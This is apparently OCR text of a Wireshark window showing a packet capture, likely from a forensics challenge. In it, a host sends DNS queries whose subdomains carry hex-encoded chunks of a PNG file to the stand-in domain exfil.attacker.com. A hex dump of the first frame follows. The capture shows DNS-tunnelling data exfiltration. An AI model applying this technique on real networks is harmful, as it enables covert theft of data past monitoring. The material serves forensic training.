 justapcap.pcap
Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide
Appliquer un filtre d'affichage … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 89504e470d0a1a0a0000000d494844520000004800000028808.000.exfil.attacker.com
2 0.000542 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 06000000082b810d0000000017352474200aece1ce900000004.001.exfil.attacker.com
3 0.000838 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 67414d410000b18f0bfc6105000000097048597300000ec300.002.exfil.attacker.com
4 0.001122 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 000ec301c76fa86400004f7149444154785eeddd0dd12cbb71.003.exfil.attacker.com
5 0.001395 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 30605330865030874008865030833008832008821008813008.004.exfil.attacker.com
6 0.001793 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 077fd5aea8acaf6f6b5733a3d91fedf35475d9f79cf79d5fa9.005.exfil.attacker.com
7 0.002156 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 25f5cceef9d3df00000000d8da9ff21f00000000b017052000.006.exfil.attacker.com
8 0.002425 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 000080cd2900010000006c4e010800000060730a4000000000.007.exfil.attacker.com
9 0.002705 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 9b530002000000d89c0210000000c0e614800000000036a700.008.exfil.attacker.com
10 0.003025 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 04000000b039052000000080cd2900010000006c4e01080000.009.exfil.attacker.com
11 0.003304 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 0060730a40000000009b530002000000d89c0210000000c0e6.010.exfil.attacker.com
12 0.003634 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 14800000000036a70004000000b039052000000080cd290001.011.exfil.attacker.com
13 0.003922 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 0000006c4e010800000060730a40000000009b530002000000.012.exfil.attacker.com
14 0.004195 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A d89c0210000000c0e614800000000036a70004000000b03905.013.exfil.attacker.com
15 0.004533 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 2000000080cd2900010000006c4e010800000060730a400000.014.exfil.attacker.com
16 0.004815 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 00009b530002000000d89c0210000000c0e614800000000036.015.exfil.attacker.com
17 0.005076 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A a70004000000b039052000000080cd2900010000006c4e0108.016.exfil.attacker.com
18 0.005345 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 00000060730a40000000009b530002000000d89c0210000000.017.exfil.attacker.com
19 0.005643 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A c0e614800000000036a70004000000b039052000000080cd29.018.exfil.attacker.com
20 0.005971 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 00010000006c4e010800000060730a40000000009b53000200.019.exfil.attacker.com
21 0.006227 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 0000d89c0210000000c0e614800000000036a70004000000b0.020.exfil.attacker.com
22 0.006493 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 39052000000080cd2900010000006c4e010800000060730a40.021.exfil.attacker.com
23 0.006763 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 000000009b530002000000d89c0210000000c0e61480000000.022.exfil.attacker.com
24 0.007021 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 0036a70004000000b039052000000080cd2900010000006c4e.023.exfil.attacker.com
Frame 1: 119 bytes on wire (952 bits), 119 bytes captured (952 bits)
Internet Protocol Version 4, Src: 10.20.82.103, Dst: 8.8.8.8
User Datagram Protocol, Src Port: 53, Dst Port: 53
Domain Name System (query)
0000 45 00 00 77 00 01 00 00 40 11 0d eb 0a 14 52 67 E··w···· @·····Rg
0010 08 08 08 08 00 35 00 35 00 63 91 9e 00 00 01 00 ·····5·5 ·c······
0020 00 01 00 00 00 00 00 00 32 38 39 35 30 34 65 34 ········ 289504e4
0030 37 30 64 30 61 31 61 30 61 30 30 30 30 30 30 30 70d0a1a0 a0000000
0040 64 34 39 34 38 34 34 35 32 30 30 30 30 30 34 38 d4948445 20000048
0050 30 30 30 30 30 30 32 38 38 30 38 03 30 30 30 05 00000028 808·000·
0060 65 78 66 69 6c 08 61 74 74 61 63 6b 65 72 03 63 exfil·at tacker·c
0070 6f 6d 00 00 01 00 01 om·····
justapcap.pcap
Paquets : 820 · Affichés : 820 (100.0%)
Profil : Default